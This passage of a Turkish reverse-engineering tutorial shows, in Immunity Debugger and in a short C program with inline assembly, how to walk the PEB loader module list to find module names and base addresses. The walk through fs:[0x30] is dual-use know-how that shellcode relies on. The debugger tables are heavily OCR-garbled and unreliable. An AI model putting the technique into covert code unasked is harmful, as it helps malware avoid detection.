| 00403000 00000001                                               | 0018FFF4 00401279 v10. s. <mod< th=""><th>uleEntryPoint&gt;</th></mod<> | uleEntryPoint>                                      |
| 00403004 00000000                                               | 0018FFF8 00000000                                                       |                                                     |
| 00403008 00000000                                               | 0018FFFC 00000000                                                       |                                                     |
| 0040300C 00000000                                               |                                                                         |                                                     |
| 00403010 FFFFFFE                                                |                                                                         |                                                     |
| 00403014 FFFFFFFF                                               |                                                                         |                                                     |
| 00403018 BB40E64E                                               |                                                                         |                                                     |
| 0040301C 44BF19B1                                               |                                                                         |                                                     |
| 00403020 0000000                                                |                                                                         |                                                     |
|                                                                 | -                                                                       | *                                                   |
|                                                                 |                                                                         | · · · · · · · · · · · · · · · · · · ·               |
| [12:16:15] Single step event at ntdll.775201B8 - use Shift+F7/F | 8/F9 to pass exception to program                                       | Paused                                              |

Gelen bilgilerin en üst sırasında sol tarafta adres alanına çift tıkladığımızda adres formatı offset formatına dönüşecektir. PEB veri yapısının HEX "Oc" adresinde PEB Loader Data veri yapısının adresini görebiliriz.

| S Immunity Debu | ugger [CP        | U - main thread, n | odule ntdll]                                                                      |                                                       |
|-----------------|------------------|--------------------|-----------------------------------------------------------------------------------|-------------------------------------------------------|
| C File View     | Debug Plugins    | ImmLib Optic       | ns Window Help Jobs                                                               | _ 6 ×                                                 |
|                 | <b>X ▶    ↓</b>  | ┦┦┨┥┥              | lemtwhcPkbzrs? Python Developer Wanted                                            |                                                       |
| 775201B8        | 895C24           | 08                 | MOV DWORD PTR SS: [ESP+8], EBX   Registers (F                                     | PU) <                                                 |
| 775201BC        | E9 699I          | 00200              | JMP ntdll.77549F2A EAX 00401279                                                   | s. <moduleentrypoint></moduleentrypoint>              |
| 775201C1        | 8DA424           | 00000000           | LEA ESP, DWORD PTR SS: [ESP] ECX 0000000                                          | un di unun de la data data data data data data data d |
| 775201C8        | 8DA424           | 00000000           | LEA ESP, DWORD PTR SS: [ESP] EDX 0000000                                          |                                                       |
| 775201CF        | 90               |                    | NOP EBX 7EFDE000                                                                  |                                                       |
| 775201D0        | 8BD4             |                    | MOV EDX, ESP ESP 0018FFF0                                                         |                                                       |
| 775201D2        | 0F34             |                    | SYSENTER EBP 0000000                                                              |                                                       |
| 775201D4        | C3               |                    | RETN ESI 00000000                                                                 |                                                       |
| 77520105        | 8DA424           | 00000000           | LEA ESP, DWORD PTR SS: [ESP] EDI 00000000                                         |                                                       |
| 77520100        | 0D0424<br>9D5424 | 00                 | LEA ESP, DWORD PTR SS: [ESP]<br>IFA FDY DWORD PTR SS: [ESP]<br>EIP 775201B8       | ntdl1.775201B8                                        |
| 775201E0        | CD 2E            |                    | INT 2E                                                                            |                                                       |
| 775201E6        | C3               |                    | RETN D C C C C C C C C C C C C C C C C C C                                        | 32DIL U(FFFFFFFF)                                     |
| 775201E7        | 90               |                    | NOP 7.0 SC 0025                                                                   | 32bit 0(FFFFFFF)                                      |
| 775201E8        | 0000             |                    | ADD BYTE PTR DS: [EAX], AL                                                        | 32bit 0(FFFFFFF)                                      |
| 775201EA        | 0000             |                    | ADD BYTE PTR DS: [EAX], AL                                                        | 32bit 7EFDD000(FFF)                                   |
| 775201EC        |                  |                    | JGE SHORT ntdll.77520188 T 0 GS 002B                                              | 32bit 0(FFFFFFF)                                      |
| 775201EE        | 1E               |                    | PUSH DS D 0                                                                       |                                                       |
| Address         | Value            | Comment            | ▲ 0018FFF0 0000000                                                                | ^                                                     |
| \$ ==>          | 00010000         |                    | 0018FFF4 00401279 y10. s. <moduleentrypo< th=""><th>int&gt;</th></moduleentrypo<> | int>                                                  |
| \$+4            | FFFFFFF          |                    | 0018FFF8 00000000                                                                 |                                                       |
| \$+8            | 00400000         | ) s.004000         | 000 0018FFFC 00000000                                                             |                                                       |
| Ş+C             | 77610200         | ) ntdl1.7          | 610200                                                                            |                                                       |
| \$+10 V         | 00532068         | B ASCII "          |                                                                                   |                                                       |
| \$+14           | 00000000         | )                  |                                                                                   |                                                       |
| \$+18           | 00530000         | )                  |                                                                                   |                                                       |
| \$+1C           | 00000000         | ) ntair./          | 012100                                                                            |                                                       |
| S+24            | 000000000        | 5                  |                                                                                   |                                                       |
| Q 124           |                  |                    | *                                                                                 | -                                                     |
|                 |                  |                    |                                                                                   | ·                                                     |
| [12:16:15] \$   | ingle step       | event at ntd       | 11.775201B8 - use Shift+F7/F8/F9 to pass exception to program                     | Paused                                                |

Bu değer üzerinde sağ kliklediğimizde "Follow in Dump" seçeneği ile bu adrese gidebiliriz.

| Immunity Debugger [CPU - main thread, module ntdll]                                          |                                                       |
|----------------------------------------------------------------------------------------------|-------------------------------------------------------|
| C File View Debug Plugins ImmLib Options Window Help Jobs                                    | _ 5 ×                                                 |
| 🔁 🌦 🗐 🔣 🐗 🗙 🕨 🔢 💐 🕌 🚽 📲 🕴 🛔 emt whc Pkbzrs? 🗾 From INFILTRATE 201                            | 13 Stephen Watt's Keynote is up!                      |
| 775201B8 895C24 08 MOV DWORD PTR SS: [ESP+8], EBX                                            | * Registers (FPU) <                                   |
| 775201BC E9 699D0200 JMP ntdll.77549F2A                                                      | EAX 00401279 s. <moduleentrypoint></moduleentrypoint> |
| 775201C1 8DA424 00000000 LEA ESP, DWORD PTR SS: [ESP]                                        | ECX 0000000                                           |
| 775201C8 8DA424 00000000 LEA ESP, DWORD PTR SS: [ESP]                                        | EDX 0000000                                           |
| 775201CF 90 NOP                                                                              | EBX 7EFDE000                                          |
| 775201D0 8BD4 MOV EDX,ESP                                                                    | ESP 0018FFF0                                          |
| 775201D2 OF34 SYSENTER                                                                       | EBP 00000000                                          |
| 775201D4 C3 RETN                                                                             | ESI 0000000                                           |
| 7/5201D5 8DA424 00000000 LEA ESP, DWORD PTR SS:[ESP]                                         | EDI 0000000                                           |
| 775201DC 8D6424 00 LEA ESP, DWORD PTR SS:[ESP]                                               | EIP 775201B8 ntdll.775201B8                           |
| 775201E4 CD 2E TNT 2E                                                                        |                                                       |
| 775201E6 C3 L RETN                                                                           | C U ES UUZB 32DIT U(FFFFFFFF)                         |
| 775201E7 90 NOP                                                                              | $P \cup CS \cup U23 32Dit \cup (FFFFFFFF)$            |
| 775201E8 0000 ADD BYTE PTR DS: [EAX].AL                                                      | A 0 SS 002B S2DIL $0(\text{FFFFFFF})$                 |
| 775201EA 0000 ADD BYTE PTR DS: [EAX], AL                                                     | S 0 FS 0053 32bit 7EFDD000(FFF)                       |
| 775201EC ^7D 9A JGE SHORT ntdll.77520188                                                     | T 0 GS 002B 32bit 0(FFFFFFFF)                         |
| 775201EE 1E PUSH DS                                                                          | - D 0                                                 |
| Address Value Comment ^ 0018FFF0 0000                                                        | 00000                                                 |
| 77610200 00000030 0018FFF4 0040                                                              | 01279 yt@. s. <moduleentrypoint></moduleentrypoint>   |
| 77610204 00000001 0018FFF8 0000                                                              | 00000                                                 |
| 77610208 00000000 0018FFFC 0000                                                              | 00000                                                 |
| 7761020C 00534A48                                                                            |                                                       |
| 77610210 00535708                                                                            |                                                       |
| 77610214 00534A50                                                                            |                                                       |
| 77610218 00535710                                                                            |                                                       |
| 7761021C 00534AE8                                                                            |                                                       |
| 77610220 00555716                                                                            |                                                       |
| 77610224 0000000                                                                             | ·                                                     |
|                                                                                              |                                                       |
| [12:16:15] Single step event at ntdll.775201B8 - use Shift+F7/F8/F9 to pass exception to pro | gran Paused                                           |

Bu adresinde üzerinde çift tıkladığımızda adres formatı tekrar offset formatına dönüşecek. Burada HEX "1c" adresinde başlatılma sırasına göre modül listesinin ilk bileşeninin adresini göreceğiz.

Burada yine veri alanının üzerinde sağ klikleyerek "Follow in Dump" dediğimizde modül bileşeniyle ilgili veri alanına ulaşacağız.

| Immunity Debugger [CPU - main thread, module ntdl]                                                   | _ 0 <u></u>                                    |
|----------------------------------------------------------------------------------------------------|------------------------------------------------|
| C File View Debug Plugins ImmLib Options Window Help Jobs                                            | _ 8 ×                                          |
| 🗁 🇞 🗉 🔣 ፋ 🗙 🕨 🚻 🖬 👫 🕌 🕌 🚽 📲 🚽 📲 lem twh cPk bzrs? From INFILTRATE 2013 Stephen Watt's Keynote is up/ |                                                |
| 775201B8 895C24 08 MOV DWORD PTR SS:[ESP+8],EBX • Registe                                            | ers (FPU) <                                    |
| 775201BC E9 699D0200 JMP ntdll.77549F2A EAX 004                                                      | 01279 s. <moduleentrypoint></moduleentrypoint> |
| 775201C1 8DA424 00000000 LEA ESP, DWORD PTR SS: [ESP] ECX 000                                        | 000000                                         |
| 775201C8 8DA424 00000000 LEA ESP, DWORD PTR SS: [ESP] EDX 000                                        | 00000                                          |
| 775201CF 90 NOP EBX 7EF                                                                              | DE000                                          |
| 775201D0 8BD4 MOV EDX,ESP ESP 001                                                                    | 8FFF0                                          |
| 775201D2 0F34 SYSENTER EBP 000                                                                       | 00000                                          |
| 775201D4 C3 RETN ESI 000                                                                             | 00000                                          |
| 775201D5 8DA424 00000000 LEA ESP, DWORD PTR SS:[ESP]                                                 | 00000                                          |
| 775201DC 806424 00 LEA ESP, WORD PTR SS:[ESP]                                                        | 20188 ntd11,77520188                           |
| 775201E0 8D5424 08 LEA EDX, DWORD PTR SS: [ESP+8]                                                    |                                                |
| 77520184 CD 28 INI 28 C 0 ES                                                                         | 002B 32bit 0(FFFFFFFF)                         |
| 77520167 90 NOP                                                                                      | 0023 32bit 0(FFFFFFF)                          |
| 775201F8 0000 ADD BYTE DT9 DS+[FAY] AL                                                               | 002B 32DIC 0(FFFFFFF)                          |
| 775201EA 0000 ADD BYE PTR DS:[EAX].AL                                                                | 0052 32bit 7EEDD000(EEE)                       |
| 775201EC ^7D 9A JGE SHORT ntd11.77520188                                                             | 0020 32bit (FFFDD000(FFF)                      |
| 775201EE 1E PUSH DS 700                                                                              | 002B S2DIC 0(FFFFFFFF)                         |
| Address Value Comment 0018FFF0 00000000                                                              |                                                |
| S ==> 00100030 0018FFF4 00401279 yi@. s. <moduleen< th=""><th>ntryPoint&gt;</th></moduleen<>         | ntryPoint>                                     |
| S+4 00000001 0018FFF8 00000000                                                                       |                                                |
| S+8 00000000                                                                                         |                                                |
| \$+C 00534A48                                                                                        |                                                |
| \$+10 00535708                                                                                       |                                                |
| \$+14 00534A50                                                                                       |                                                |
| \$+18 00535710                                                                                       |                                                |
| \$+1C 00534AE8                                                                                       |                                                |
| \$+20 1 00535718                                                                                     |                                                |
| \$+24 00000000                                                                                       |                                                |
|                                                                                                    |                                                |
| [12:16:15] Single step event at ntdll.??520188 - use Shift+F?/F8/F9 to pass exception to program     | Paused                                         |

Yine ilk adres üzerinde çift tıklayalım. Gördüğünüz gibi HEX "20" offset'te modül adı görülüyor.

| 🖏 Immunity Debugger [CPU - main thread, module ntdll]                                            |                                                       |
|--------------------------------------------------------------------------------------------------|-------------------------------------------------------|
| C File View Debug Plugins ImmLib Options Window Help Jobs                                        | _ <i>5</i> ×                                          |
| 🗀 🐎 🖫 🔣 📢 🗙 🕨 🖬 📢 👬 🕴 🕴 lem twh c Pkbzrs? From INFILTRATE 2013 Stephen Watt's Keynot             | te is up!                                             |
| 775201B8 895C24 08 MOV DWORD PTR SS: [ESP+8], EBX                                                | Registers (FPU) <                                     |
| 775201BC E9 699D0200 JMP ntdll.77549F2A                                                          | EAX 00401279 s. <moduleentrypoint></moduleentrypoint> |
| 775201C1 8DA424 00000000 LEA ESP, DWORD PTR SS: [ESP]                                            | ECX 0000000                                           |
| 775201CB 8DA424 00000000 LEA ESP, DWORD PTR SS:[ESP]                                             | EDX 0000000                                           |
| 77520106 90 NOV EDV ECD                                                                          | EBX 7EFDE000                                          |
| 775201D2 0E34 EVSENTER                                                                           | ESP UUISFFFU                                          |
| 775201D4 C3 BETN                                                                                 | EBP 00000000                                          |
| 775201D5 8DA424 00000000 LEA ESP, DWORD PTR SS: [ESP]                                            | EDT 00000000                                          |
| 775201DC 8D6424 00 LEA ESP, DWORD PTR SS: [ESP]                                                  |                                                       |
| 775201E0 8D5424 08 LEA EDX, DWORD PTR SS: [ESP+8]                                                | EIP //5201B8 ntd11.//5201B8                           |
| 775201E4 CD 2E INT 2E                                                                            | C 0 ES 002B 32bit 0(FFFFFFFF)                         |
| 775201E6 C3 RETN                                                                                 | P 0 CS 0023 32bit 0(FFFFFFFF)                         |
| 7/5201E/ 90 NOP                                                                                  | A 0 SS 002B 32bit 0(FFFFFFFF)                         |
| 775201E8 0000 ADD BYTE PTK DS:[EAX], AL                                                          | Z 0 DS 002B 32bit 0(FFFFFFFF)                         |
| 775201EC 7D 92                                                                                   | S 0 FS 0053 32bit /EFDD000(FFF)                       |
| 775201EE 1E PUSH DS                                                                              | T U GS UUZB 32DIC U(FFFFFFFF)                         |
| Address Value Comment ^ 0018FFF0 00000000                                                        |                                                       |
| S ==> 00534F80 ASCII "hNS" 0018FFF4 00401279 yi@. s                                              | s. <moduleentrypoint></moduleentrypoint>              |
| \$+4 7761021C ntdll.7761021C 0018FFF8 00000000                                                   |                                                       |
| \$+8 77510000 ntdll.77510000 0018FFFC 00000000                                                   |                                                       |
| \$+C 00000000                                                                                    |                                                       |
| \$+10 00180000                                                                                   |                                                       |
|                                                                                                  |                                                       |
| S+18 UU534B68 UNICODE "C:\WINDOWS\SYSWOW64\Ntdl                                                  |                                                       |
| $S_{\pm 20} = 775558C4 \text{ INTCODE "ntdll dll"}$                                              |                                                       |
| S+24 00004004                                                                                    |                                                       |
| * · · · · · · · · · · · · · · · · · · ·                                                          |                                                       |
|                                                                                                  |                                                       |
| 112:16:15J Single step event at ntd11.7/520188 - use Shift+F7/F8/F9 to pass exception to program | Paused                                                |

Burada görülen aslında modül adının tutulduğu alanın adresi. Bu veri üzerinde tekrar sağ klikleyerek "Follow in Dump" diyelim. Bu alana geldiğimizde veri gösterim şeklini Dump ekranı üzerinde sağ klikleyerek Text / Unicode'a dönüştürdüğümüzde modül adını göreceğiz. Immunity Debugger adresin bir veriye işaret ettiğini anlayacak kadar akıllı olduğundan bir önceki adımda adresin işaret ettiği veriyi de yanında gösterdi.

| 🗸 Immunity Debugger [CPU - main thread, module ntdl]]                                                                                                    |                                                       |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------|
| C File View Debug Plugins ImmLib Options Window Help Jobs                                                                                                    | _ 5 X                                                 |
| 🗁 🐝 🗉 🔣 📢 🗙 🕨 🖬 📢 👬 🕌 łemtwh c Pkbzrs ? 🛛 From INFILTRATE 2013 Stephen Watt's Keynote                                                                                                    | is upl                                                |
| 775201B8 895C24 08 MOV DWORD PTR SS: [ESP+8], EBX                                                                                                    | * Registers (FPU) <                                   |
| 775201BC E9 699D0200 JMP ntdll.77549F2A                                                                                                    | EAX 00401279 s. <moduleentrypoint></moduleentrypoint> |
| 775201C1 8DA424 00000000 LEA ESP, DWORD PTR SS: [ESP]                                                                                                    | ECX 0000000                                           |
| 775201c8 8DA424 00000000 LEA ESP, DWORD PTR SS: [ESP]                                                                                                    | EDX 0000000                                           |
| 775201CF 90 NOP                                                                                                    | EBX 7EFDE000                                          |
| 775201D0 8BD4 MOV EDX, ESP                                                                                                    | ESP 0018FFF0                                          |
| 775201D2 0F34 SISENTER                                                                                                    | EBP 00000000                                          |
| 77520105 903424 0000000 IFA FED DWORD DTP 55 [FCD]                                                                                                    | ESI 00000000                                          |
| 775201DC 8D6424 0000000 LEA ESP DWORD DTR 53.[ESP]                                                                                                    | EDI 0000000                                           |
| 775201E0 805424 08 LEA EDX. DWORD PTR SS: [ESP+8]                                                                                                    | EIP 775201B8 ntdll.775201B8                           |
| 775201E4 CD 2E INT 2E                                                                                                    | C 0 ES 002B 32bit 0(FEFFFFFFFF)                       |
| 775201E6 C3 RETN                                                                                                    | P = 0 CS 0023 32bit 0 (FFFFFFFF)                      |
| 775201E7 90 NOP                                                                                                    | A 0 SS 002B 32bit 0(FFFFFFFF)                         |
| 775201E8 0000 ADD BYTE PTR DS:[EAX],AL                                                                                                    | Z 0 DS 002B 32bit 0(FFFFFFFF)                         |
| 775201EA 0000 ADD BYTE PTR DS:[EAX],AL                                                                                                    | S 0 FS 0053 32bit 7EFDD000(FFF)                       |
| 775201EC ^7D 9A JGE SHORT ntdll.77520188                                                                                                    | T 0 GS 002B 32bit 0(FFFFFFFF)                         |
| 775201EE 1E PUSH DS                                                                                                    | <u> </u>                                              |
| Address UNICODE dump 0018FFF0 00000000                                                                                                    |                                                       |
| 77555BC4 ntdll.dll.fr麦腕\SYSTEM32\.递递譬唷[ 0018FFF4 00401279 yt@. s                                                                                                    | . <moduleentrypoint></moduleentrypoint>               |
| 77555C04 ü噓念õ睡脾I點玻璃口賽號课撮!標>透蘆口ù麥[ 0018FFF8 00000000                                                                                                    |                                                       |
| 77555C44 口 jjV揾口氣。B 忿无怨避邁譬喻口諧P庱你jj模0018FFFC 00000000                                                                                                    |                                                       |
| 77555C84 - 一硪奀休啁A睡云「藿瑞褒·飯譽偉農謡」敵花錢祺                                                                                                    |                                                       |
| 77555CC4 3近福町3条米公口線 遙遙邊管噴口摑 <sup>4</sup> .評L語M簽芘@N                                                                                                    |                                                       |
| //555D04 Δ買し設計接回し、登場処本理加速回転保留管約3受す                                                                                                    |                                                       |
| 7755504 (識別)。 1997年19月1日 1997年19月1日 1997年19月11日 1997年19月11日 1997年19月11日 1997年19月11日 1997年19月11日 1997年19月11月11日 1997年19月110月110月11月11日 1997年19月110月110月110月110月10月10月10月110月10月10月110月10月 |                                                       |
| 7/555D04 運転过援技力運動派型共力 波得超波得起起。<br>72555D04 8%の3b相目的 [24 曲目] 選擇自己了 14月1日                                                                                                    |                                                       |
| 7755554 방영·대한미페-대행·행정·행정리업 전 11월 12월 12월 12월 12월 12월 12월 12월 12월 12월                                                                                                    |                                                       |
|                                                                                                    | *                                                     |
|                                                                                                    | •                                                     |
| [12:16:15] Single step event at ntdll.775201B8 - use Shift+F7/F8/F9 to pass exception to program                                                                                                    | Paused                                                |

"-" tuşlarıyla tekrar ilk modül bileşeni veri alanına dönelim. Burada ilk alandaki veri zincir listedeki bir sonraki modüle işaret ediyor. Bu veri üzerinde sağ klikleyerek bu adrese gidelim. Gördüğünüz gibi zincirdeki bir sonraki modül ile ilgili verileri görebiliyoruz. Bu şekilde ilerleyerek bize ilk bileşenin adresini veren veri alanına ulaştığımızda zincirin tamamının üzerinden geçmiş oluruz.

| 🔩 Immunity Debugger   | [CPU - main thread, module ntdl]                                                                                                    |
|-----------------------|----------------------------------------------------------------------------------------------------|
| C File View Debug Plu | gins ImmLib Options Window Help Jobs                                                                                                    |
| ○ 3 □ E 4 × ▶ II      | 🖣 🙀 🤌 📙 🚽 📲 丨 e m t w h c P k b z r s ? SecuriTeam Secure Disclosure is looking for freelance vulnerability researchers. Turn your security research experience into a well-paid profession |
| 775201B8 895C2        | A 08 MOV DWORD PTR SS:[ESP+8],EBX A registers (FPU) <                                                                                                    |
| 775201BC E9 69        | 99D0200 JMP ntdll.77549F2A EAX 00401279 s. <moduleentrypoint></moduleentrypoint>                                                                                                    |
| 775201C1 8DA42        | 4 00000000 LEA ESP, DWORD PTR SS: [ESP] ECX 00000000                                                                                                    |
| 775201C8 8DA42        | 24 00000000 LEA ESP, DWORD PTR SS: [ESP] EDX 00000000                                                                                                    |
| 7752010F 90           | NOP EBX 7EFDE000                                                                                                    |
| 775201D0 0ED4         | NOV EDA, ESP ESP 0018FFF0                                                                                                    |
| 775201D4 C3           | BETN BEST 0000000                                                                                                    |
| 775201D5 8DA42        | 24 0000000 LEA ESP, DWORD PTR SS: [ESP] EDI 0000000                                                                                                    |
| 775201DC 8D642        | 4 00 LEA ESP, DWORD PTR SS: [ESP]                                                                                                    |
| 775201E0 8D542        | 24 08 <sup>10</sup> LEA EDX, DWORD PTR SS:[ESP+8] EIP 775201B8 ntd11.775201B8                                                                                                    |
| 775201E4 CD 2E        | C 0 ES 002B 32bit 0(FFFFFFF)                                                                                                    |
| 775201E6 C3           | RETN P 0 CS 0023 32bit 0(FFFFFFF)                                                                                                    |
| 775201E7 90           | NOP A 0 SS 002B 32bit 0(FFFFFFF)                                                                                                    |
| 775201E8 0000         | ADD BYTE FIR DS:[EAX], AL Z 0 DS 002B 32bit 0 (FFFFFFF)                                                                                                    |
| 775201EC ^7D 94       | ADD BILE FIR DS: [EAK], AL S 0 FS 0053 32Dit /EFDD000(FFF)                                                                                                    |
| 775201EE 1E           | PUSH DS                                                                                                    |
| Address Value         | Comment 0018FFF0 00000000                                                                                                    |
| 00534F80 00534E       | 0018FFF4 00401279 y10. s. <moduleentrypoint></moduleentrypoint>                                                                                                    |
| 00534F84 00534A       | NE8 0018FFF8 0000000                                                                                                    |
| 00534F88 75F600       | 000 KERNELBA.75F60000 0018FFFC 00000000                                                                                                    |
| 00534F8C 75F674       | B1 KERNELBA. <moduleentrypoint></moduleentrypoint>                                                                                                    |
| 00534F90 000470       |                                                                                                    |
| 00534F94 004600       | 44                                                                                                    |
| 00534F98 00534F       | 10 UNICODE "C: Windows/syswow64/KERN                                                                                                    |
| 00534F9C 001E00       | JIC UNICODE "ZA"<br>28 UNICODE "ZA"                                                                                                    |
| 00534FA4 000840       | 10 A                                                                                                    |
|                       |                                                                                                    |
|                       |                                                                                                    |
| [12:16:15] Single ste | pp event at ntd11.775201B8 - use Shift+F7/F8/F9 to pass exception to program Paused                                                                                                    |

Amacımıza, yani modül adresini bulmaya tekrar geri dönersek, bu zincir listenin içinde doğru bileşeni tespit ettiğimizde bu bileşen alanı içinde HEX "8" offset adresinde ilgili modülün başlangıç adresini görebiliriz.

| S Immunity Debu | ugger [CP         | U - main thread, r | module ntdll]                                                                                                    |                 |                 |                |                       |        |                                                                             |           |                                                                       |           | _ 0 _ X |
|-----------------|-------------------|--------------------|----------------------------------------------------------------------------------------------------|-----------------|-----------------|----------------|-----------------------|--------|-----------------------------------------------------------------------------|-----------|-----------------------------------------------------------------------|-----------|---------|
| C File View     | Debug Plugins     | ImmLib Optio       | ons Window                                                                                                    | Help Jobs       |                 |                |                       |        |                                                                             |           |                                                                       |           | _ 5 ×   |
|                 | <b>4 × ▶    ↓</b> | 4 5 1 4 4          | lem •                                                                                                    | twhcpk          | bzrs            | ? Immunity: Co | insulting Services Ma | inager |                                                                             |           |                                                                       |           |         |
| 775201B8        | 895C24            | 08                 | MOV DW                                                                                                    | ORD PTR SS:     | [ESP+8],EB      | X              |                       |        | Regi                                                                        | sters (F  | PU)                                                                   |           | <       |
| 775201BC        | E9 699I           | 00200              |                                                                                                    | dll.77549F2     | A               |                |                       | _      | EAX                                                                         | 00401279  | s. <moduleent:< th=""><th>ryPoint&gt;</th><th>&gt;</th></moduleent:<> | ryPoint>  | >       |
| 775201C1        | 8DA424            | 00000000           | LEA ES                                                                                                    | P, DWORD PTR    | SS:[ESP]        |                |                       |        | ECX                                                                         | 00000000  |                                                                       |           |         |
| 775201C8        | 8DA424            | 00000000           | LEA ES                                                                                                    | P, DWORD PTR    | SS:[ESP]        |                |                       |        | EDX                                                                         |           |                                                                       |           |         |
| 775201CF        | 90                |                    | NOP                                                                                                    |                 |                 |                |                       |        | EBX                                                                         | 7EFDE000  |                                                                       |           |         |
| 775201D0        | 8BD4              |                    | MOV ED                                                                                                    | X,ESP           |                 |                |                       |        | ESP                                                                         | 0018FFF0  |                                                                       |           |         |
| 775201D2        | 0F34              |                    | SYSENT                                                                                                    | ER              |                 |                |                       |        | EBP                                                                         | 00000000  |                                                                       |           |         |
| 775201D4        | C3                |                    | RETN                                                                                                    |                 |                 |                |                       |        | ESI                                                                         | 00000000  |                                                                       |           |         |
| 77520105        | 8DA424            | 00000000           | LEA ES.                                                                                                    | P, DWORD PTR    | SS:[ESP]        |                |                       |        | EDI                                                                         | 00000000  |                                                                       |           |         |
| 775201DC        | 8D6424            | 00                 | LEA ES                                                                                                    | P, DWORD PTR    | SS:[ESP]        |                |                       |        | EIP                                                                         | 775201B8  | ntdl1.7752011                                                         | B8        |         |
| 775201E0        | 6D5424            |                    | LEA ED.                                                                                                    | X, DWORD PTR    | 55:[E5P+0       |                |                       |        |                                                                             |           |                                                                       |           |         |
| 775201E4        | CD ZE             |                    | DELNI SE                                                                                                    |                 |                 |                |                       |        | C 0                                                                         | ES 002B   | 32bit 0(FFFF                                                          | FFFF)     |         |
| 775201E7        | 90                |                    | NOD                                                                                                    |                 |                 |                |                       |        | PO                                                                          | CS 0023   | 32DIT U(FFFF                                                          | E.E.E.E.) |         |
| 775201E8        | 0000              |                    | ADD BY                                                                                                    | TE PTE DS.      | EAXI AT.        |                |                       |        | A U                                                                         | SS 002B   | 32DIU U(FFFF)                                                         | EFFE)     |         |
| 775201EA        | 0000              |                    | ADD BY                                                                                                    | TE PTR DS:[     | EAX1.AT.        |                |                       |        | 2 0                                                                         | DS 002B   | 32DIL U(FFFF)                                                         | CC(FFF)   |         |
| 775201EC        | ^7D 9A            |                    | JGE SH                                                                                                    | ORT ntdll.7     | 7520188         |                |                       |        | T 0                                                                         | CS 002B   | 32bit 0(FFFF                                                          | FFFF)     |         |
| 775201EE        | 1E                |                    | PUSH D                                                                                                    | S               |                 |                |                       |        | D O                                                                         |           | JEDIC U(PPPP)                                                         | erer)     |         |
| Address         | Value             | Comment            |                                                                                                    |                 | *               | 0018FFF0       | 00000000              |        |                                                                             |           |                                                                       |           | · .     |
| S ==>           | 00534E68          | 3                  | 19                                                                                                    |                 |                 | 0018FFF4       | 00401279              | y10. s | <modul< th=""><th>leEntryPo</th><th>int&gt;</th><th></th><th></th></modul<> | leEntryPo | int>                                                                  |           |         |
| \$+4            | 00534AE8          |                    |                                                                                                    |                 |                 | 0018FFF8       |                       |        |                                                                             |           |                                                                       |           |         |
| \$+8            | 75F60000          | KERNELB            | A.75F60                                                                                                    | 000             |                 | 0018FFFC       | 00000000              |        |                                                                             |           |                                                                       |           |         |
| Ş+C             | 75F674B1          | KERNELB            | A. <modu< th=""><th>leEntryPoin</th><th>t&gt;</th><th></th><th></th><th></th><th></th><th></th><th></th><th></th><th></th></modu<> | leEntryPoin     | t>              |                |                       |        |                                                                             |           |                                                                       |           |         |
| \$ <b>+1</b> 0  | 00047000          |                    |                                                                                                    |                 |                 |                |                       |        |                                                                             |           |                                                                       |           |         |
| \$+14           | 00460044          | 1                  |                                                                                                    |                 |                 |                |                       |        |                                                                             |           |                                                                       |           |         |
| \$+18           | 00534F10          | ) UNICODE          | "C:\Wi                                                                                                    | ndows\syswo     | w64\KERN        |                |                       |        |                                                                             |           |                                                                       |           |         |
| \$+1C           | 001E0010          | C UNICODE          | "ZA"                                                                                                    |                 |                 |                |                       |        |                                                                             |           |                                                                       |           |         |
| \$+20           | 00534F38          | 3 UNICODE          | "KERNE                                                                                                    | LBASE.dll"      |                 |                |                       |        |                                                                             |           |                                                                       |           |         |
| \$+24           | 00084004          | 1                  |                                                                                                    |                 | -               |                |                       |        |                                                                             |           |                                                                       |           | -       |
|                 |                   |                    |                                                                                                    |                 |                 |                |                       |        |                                                                             |           |                                                                       |           | •       |
| [12:16:15] \$   | ingle step        | event at ntd       | 111.7752011                                                                                                    | 38 - use Shift+ | F7/F8/F9 to pas | ss exception   | to program            |        |                                                                             |           |                                                                       |           | Paused  |

Aynı işlemi bir uygulama aracılığı ile de yapabiliriz. Bu uygulama tabi sadece kendi modüllerinin adlarını bize listeleyecek ki fazla bir modül yüklemediğini göreceğiz.

```
1. #include <stdio.h>
2.
3. int main()
4. {
5.
        char *modulAdi;
6.
       int ilkAdres;
7.
       int flink;
8.
       __asm {
9.
10.
            pushad
                mov esi, fs:[0x30]; PEB adresi
11.
12.
                mov esi, [esi + 0x0c]; PEB LOADER DATA adresi
13.
                mov esi, [esi + 0x1c]; Başlatılma sırasına göre modül listesinin başlangıç
   adresi
14.
                mov ilkAdres, esi; ilk liste bileşeninin adresi
15.
                mov ecx, [esi]
                mov flink, ecx; ilk liste bileşeninin flink değeri
16.
17.
                mov ebx, [esi + 0x20]; ebx = InInitOrder[0].module_name(unicode)
18.
                mov modulAdi, ebx; Modül adının adresi
                popad
19.
20.
       }
       while (flink != ilkAdres){ //son bileşenin flink değeri PEB-
21.
   >Ldr.InInitOrder List Entry veri yapısına işaret eder
22.
            wprintf(L"%s\n", modulAdi);
23.
             _asm {
24.
                pushad
25.
                    mov esi, [flink]; Bir sonraki liste bileşeninin adresi
26.
                    mov ecx, [esi]; Bir sonraki liste bileşeninin flink değeri
27.
                    mov flink, ecx
28.
                    mov ebx, [esi + 0x20]; Modül adı(unicode formatında)
29.
                    mov modulAdi, ebx; Modül adının adresi
30.
                    popad
31.
            }
32.
       }
33.
        getchar();
34.}
```

#### ModulListele.c

Uygulamanın birinci inline assembly bölümünde amacımız başlatılma sırasına göre ilk modülün adı ve adresini bulmak.

İkinci inline assembly bölümünde ise zincir listeyi takip ederek listenin başına dönünceye kadar tüm modüllerin adları ve adreslerine ulaşıyoruz.

İlk adımda FS register'ının HEX 30 offset'inde Process Environment Block alanının adresini ESI register'ına aktarıyoruz.

PEB'in HEX Oc offset'inde bulunan adresi yani PEB\_LOADER\_DATA yapısının adresini ESI register'ına aktarıyoruz.

PEB\_LOADER\_DATA veri yapısının HEX 1C offset'inde başlatılma sırasına göre modüllerle ilgili meta veri yapıları zincirinin ilk halkasının adresi bulunmaktadır. İlk bileşenin adresini zinciri tamamladığımızı tespit etmek amacıyla bir C değişkenine kaydediyoruz.

Daha sonra ilk liste bileşeninin adresine geçiyoruz. Bu veri yapısının HEX 20 offset'inde modül adının UNICODE formatında tutulduğu alanın adresi bulunuyor. C uygulamamızla bu adı yazdırmak için modül adının adresini modulAdi C değişkenine aktarıyoruz.

İlk inline assembly bölümü tamamlandıktan sonra bir döngünün içinde tüm zinciri tamamlayarak modül adlarını standart output'a yazıyoruz.

